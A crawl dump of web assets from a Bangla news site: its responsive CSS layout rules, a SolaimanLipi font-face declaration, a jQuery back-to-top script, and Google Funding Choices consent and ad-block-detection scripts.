.DAuthor{}
.DInitial{color:#666;font-style:italic;}
.DDateHit{font-size:0.7em;}
.DDate{font-size:0.9em;color:#666;font-style:italic;margin:5px 0;}
.DDetailsBody{font-size:18px;text-align:justify;}
.DDetailsBody img{width:100%;}
.DSocialBottom{margin-top:10px;padding-top:10px;border-top:1px solid #ccc;}

/*Category*/
.DMoreNewsImg{}
.DMoreNewsImg .row{border-bottom:1px solid #ccc;padding:2px 0;margin:2px 0;}
.DMoreNewsImg .row .col-sm-4{padding:0;}
.DMoreNewsImg .row .col-sm-8{padding:0 0 0 5px;}
div.DCategoryTopNews{background-color:#ece7e7;border:1px solid #ccc;margin:10px 0;padding:5px 2px;}
div.DCategoryTopNews:hover{background-color:#d7d7d7;border:1px solid #b4b3b3;}
div.DCategoryListNews{background-color:#f5f4f4;border:1px solid #ccc;margin:10px 0;padding:8px 3px;}
div.DCategoryListNews{background-color:#f5f4f4;border:1px solid #ccc;margin:10px 0;padding:8px 3px;}
div.DCategoryListNews:hover{background-color:#eae8e8;border:1px solid #b4b3b3;}
p.pSubHead{margin:0;padding:0;color:#d90e0e;}
h3.H3Head{margin:0 0 10px 0;padding:0;}


/*Archives*/
.btnCatName{margin-bottom:5px;font-size:1.2em;padding:2px 10px;}
.btnSearch{font-size:1.2em;padding:2px 20px;}
.cboCatName{font-size:1.2em;}

.back-to-top{cursor:pointer;position:fixed;bottom:15px;right:15px;display:none;}
.Back-up-top .btn-danger{background-color:#222b46;width:40px;height:40px;border-radius:5px;border:2px solid #E74C4F;}
.Back-up-top .btn-danger .glyphicon.glyphicon-chevron-up{padding-top:4px;}

@media screen and (max-width:1024px){
	.container{width:1024px;}
}
@media screen and (max-width:980px){
	.container{width:980px;}
}
@media screen and (max-width:960px){
	.container{width:960px;}
}
@media screen and (max-width:900px){
	.container{width:900px;}
}
@media screen and (max-width:800px){
	.container{width:800px;}
}
@media screen and (max-width:768px){
	.container{width:768px;}
	.DPhotoGallery img{max-height:375px;min-height:375px;overflow:hidden;width:100%}
}
@media screen and (max-width:736px){
	.container{width:736px;}
	.DLogo{margin-right:450px;padding:10px 0;}
	.DHeaderNav .container-fluid{padding:0 15px;}
	.DHeaderNav .navbar-default .navbar-nav > li{padding:0 15px;}
	.DTRNewsList .col-sm-4{width:20%;float:left;}
	.DTRNewsList .col-sm-8{width:80%;float:left;}
	.DCategoryNewsList .col-sm-4{width:20%;float:left;}
	.DCategoryNewsList .col-sm-8{width:80%;float:left;}
	.DCatNewsList3 .col-sm-8{width:80%;float:left;}
	.DCatNewsList3 .col-sm-4{width:20%;float:left;}
	.DCatNewsList4 .col-sm-4{width:20%;float:left;}
	.DCatNewsList4 .col-sm-8{width:80%;float:left;}
	.DExclusive{min-height:100%;}
	.DSpecialNews .col-sm-4{width:20%;float:left;}
	.DSpecialNews .col-sm-8{width:80%;float:left;}
	.DVideoGallery .col-sm-3{width:50%;float:left;}
	.DPhotoGallery{margin-bottom:15px;}
	.DPhotoGalleryList .row{margin-bottom:15px;}
	.DPhotoGalleryList .col-sm-6{width:50%;float:left;}
	.DCatMainNews4 p{min-height:100%;}
	.DHeaderBanner{display:none;}
	.DScroll{margin-top:10px;font-size:1em;}
	.DScroll .col-sm-1{width:10%;float:left;}
	.DScroll .col-sm-11{width:90%;float:left;}
	.DBreaking .col-sm-1{width:10%;float:left;}
	.DBreaking .col-sm-11{width:90%;float:left;}
	.DHeaderBanner{display:none;}
}
@media screen and (max-width:667px){
	.container{width:667px;}
	.DLogo{margin-right:400px;}
}
@media screen and (max-width:640px){
	.container{width:640px;}
}
@media screen and (max-width:600px){
	.container{width:600px}
	.DLogo{margin-right:350px;}
}
@media screen and (max-width:568px){
	.container{width:568px;}
	.DTRNewsList .col-sm-4{width:25%;float:left;}
	.DTRNewsList .col-sm-8{width:75%;float:left;}
	.DCategoryNewsList .col-sm-4{width:25%;float:left;}
	.DCategoryNewsList .col-sm-8{width:75%;float:left;}
	.DCatNewsList3 .col-sm-8{width:75%;float:left;}
	.DCatNewsList3 .col-sm-4{width:25%;float:left;}
	.DCatNewsList4 .col-sm-4{width:25%;float:left;}
	.DCatNewsList4 .col-sm-8{width:75%;float:left;}
	.DSpecialNews .col-sm-4{width:25%;float:left;}
	.DSpecialNews .col-sm-8{width:75%;float:left;}
	.DPhotoGallery img{max-height:250px;min-height:250px;overflow:hidden;width:100%}
	.DScroll .col-sm-1{width:12%;float:left;}
	.DScroll .col-sm-11{width:88%;float:left;}
	.DBreaking .col-sm-1{width:12%;float:left;}
	.DBreaking .col-sm-11{width:88%;float:left;}
}
@media screen and (max-width:480px){
	.container{width:480px;}
	.DLogo{margin-right:250px;}
	.DPhotoGallery img{max-height:250px;min-height:250px;overflow:hidden;width:100%}
	.DScroll .col-sm-1{width:15%;float:left;}
	.DScroll .col-sm-11{width:85%;float:left;}
	.DBreaking .col-sm-1{width:15%;float:left;}
	.DBreaking .col-sm-11{width:85%;float:left;}
}
@media screen and (max-width:414px){
	.container{width:414px;}
	.DLogo{margin-right:220px;}
	.DPhotoGallery img{max-height:200px;min-height:200px;overflow:hidden;width:100%}
}
@media screen and (max-width:375px){
	.container{width:375px;}
	.caption h1{font-size:30px;}
	.DTRNewsList .col-sm-4{width:30%;float:left;}
	.DTRNewsList .col-sm-8{width:70%;float:left;}
	.DCategoryNewsList .col-sm-4{width:30%;float:left;}
	.DCategoryNewsList .col-sm-8{width:70%;float:left;}
	.DCatNewsList3 .col-sm-8{width:70%;float:left;}
	.DCatNewsList3 .col-sm-4{width:30%;float:left;}
	.DCatNewsList4 .col-sm-4{width:30%;float:left;}
	.DCatNewsList4 .col-sm-8{width:70%;float:left;}
	.DSpecialNews .col-sm-4{width:30%;float:left;}
	.DSpecialNews .col-sm-8{width:70%;float:left;}
	.DLogo{margin-right:190px;}
	.DPhotoGallery img{max-height:200px;min-height:200px;overflow:hidden;width:100%}
	.DScroll .col-sm-1{width:20%;float:left;}
	.DScroll .col-sm-11{width:80%;float:left;}
	.DBreaking .col-sm-1{width:20%;float:left;}
	.DBreaking .col-sm-11{width:80%;float:left;}
}
@media screen and (max-width:360px){
	.container{width:360px;}
	.DLogo{margin-right:150px;}
	.DPhotoGallery img{max-height:200px;min-height:200px;overflow:hidden;width:100%}
}
@media screen and (max-width:320px){
	.container{width:320px;}
	.caption h1{font-size:26px;}
	.DTRNewsList .col-sm-4{width:35%;float:left;}
	.DTRNewsList .col-sm-8{width:65%;float:left;}
	.DCategoryNewsList .col-sm-4{width:35%;float:left;}
	.DCategoryNewsList .col-sm-8{width:65%;float:left;}
	.DCatNewsList3 .col-sm-8{width:65%;float:left;}
	.DCatNewsList3 .col-sm-4{width:35%;float:left;}
	.DCatNewsList4 .col-sm-4{width:35%;float:left;}
	.DCatNewsList4 .col-sm-8{width:65%;float:left;}
	.DSpecialNews .col-sm-4{width:35%;float:left;}
	.DSpecialNews .col-sm-8{width:65%;float:left;}
	.DLogo{margin-right:150px;}
	.DPhotoGallery img{max-height:200px;min-height:200px;overflow:hidden;width:100%}
}

--- FILE ---
content_type: text/css
request_url: https://www.dailytorunkantho.com/common/css/SolaimanLipi.css
body_size: 178147
content:
@font-face {
    font-family: 'SolaimanLipi';
    src: url('[data-uri]') format('truetype');
    font-weight: normal;
    font-style: normal;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.dailytorunkantho.com/common/js/eMythMakers.js
body_size: -158
content:
$(document).ready(function(){
//BackToTop
$(window).scroll(function(){if($(this).scrollTop()>50){$('#back-to-top').fadeIn();}else{$('#back-to-top').fadeOut();}});
$('#back-to-top').click(function(){
$('#back-to-top').tooltip('hide');
$('body,html').animate({scrollTop: 0}, 800);
return false;
});
$('#back-to-top').tooltip('show');
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUZhHTnkjsqxS4LKJR4ofXpIpYx-2xI-vlQUqyQUCRBjATAYp7PUd4KsTv8dYZ_Nt_qPlOqRNr-6NCI0tEPcgN_vZSodH90q8RGX3WbNa_diphHWN2NH7xPTdp9KI7Lbc5boD8wBw==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4OTM0NTA5LDU0NTAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNl0sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsMV0sImh0dHA6Ly9kYWlseXRvcnVua2FudGhvLmNvbS8iLG51bGwsW1s4LCI5b0VCUi01bXFxbyJdLFs5LCJlbi1VUyJdLFsxNiwiWzEsMSwxXSJdLFsxOSwiMiJdLFsxNywiWzBdIl0sWzI0LCIiXSxbMjksImZhbHNlIl1dXQ
body_size: 119
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.9oEBR-5mqqo.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable/ed=1/rs=AJlcJMwtVrnwsvCgvFVyuqXAo8GMo9641A/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22dailytorunkantho.com\\\x22,\\\x22AKsRol_ZlpPPMXK9Iq8vQ2hgRve6ZOYykkth_fy_AvBIkRtJsqEqcY-CA-_rFlYTGPPQJa3YqeX5r_qIrtCVAZOkfUtxN4If5cw9YEwAcwwaxroMYj4joqFGV3YC5lF0iP37d9Z_4Ux71h13f2UHxatHsRkpqQ3DMg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXrKsZU8cykHlZ6-RF9Cuoj65-FrEMdXEIT8A3x-CjfxaH4XHCXHHvgPF1qiNzi8FtgtowgdNk7ClHFGMxGJOJQbmlXUaCObOoHmlIwTSOkmVtsormThhVzHliLCfd_a1Sx8bjpxQ\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxXaw6XrUA0ARnf2u1blQhaWLWBs_CHCzJ-1EghbQdXiWn2O1eY4NZ-x-iTV3FunOF2NXqTrTnkYsr4WJqY5-wVx0a8YaaIeYOIjyfyAGrn2oU0WGAQgh88z5fEWGab4VisYLDfozg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6\x5d,null,null,null,null,null,null,null,null,null,1\x5d\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxV9O46EpovwBZkjqkJkfHEof9ZH9dxvcoWf-8McgoOhFURwdT0gAzr7UA7iGDhmInRE7VNRjOHIAWedRnZ8buL-EFUDx_rsSJtudvyPxbbvvRfGBvG9sdPNu1pAD4u4mVOxVZJL_A\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxV8SFGM78rQa_aDUiDigaYl2nF5u34Sa7sk-eCUiY968bPrvjHonJrd8FJzL-A8JyyCl_FTvwCQFJbTItzeGFvtaLwSgwxYYof5wlt8EU4Y1qo0pWilN1Uo7M0QTyqk0EmOcYF-5pMR1cCFLENIxWGK9qCguks0O-Udv2I8sJ-7VPPKELBghJb5i01O/_/adcash-_468_60-/dummy_ad_/ad_serve._ad_domain_
body_size: -1292
content:
window['2e3e1b49-0285-4f57-ae70-7e199ee6a0ee'] = true;